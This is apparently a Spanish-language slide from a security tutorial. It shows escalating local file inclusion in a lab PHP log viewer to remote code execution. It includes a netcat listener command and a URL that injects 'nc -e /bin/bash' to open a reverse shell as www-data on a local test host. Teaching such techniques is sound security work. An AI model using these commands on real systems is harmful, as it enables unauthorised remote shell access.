 Ejemplos
LFI a RCE Inyección de código
Como explotar este ejemplo
Ahora que pudimos ejecutar el comando de sistema “id” sabemos que podemos
correr otros.
Intentemos una conexión reversa
Computadora atacante (listener)
nc -lvp 4444
Browser
http://127.0.0.1:8080/dc506/lfi-viewer.php?log=access.log&cmd=nc -e /bin/bash
127.0.0.1 4444&submit=Submit
Como resultado tenemos una conexión con el usuario www-data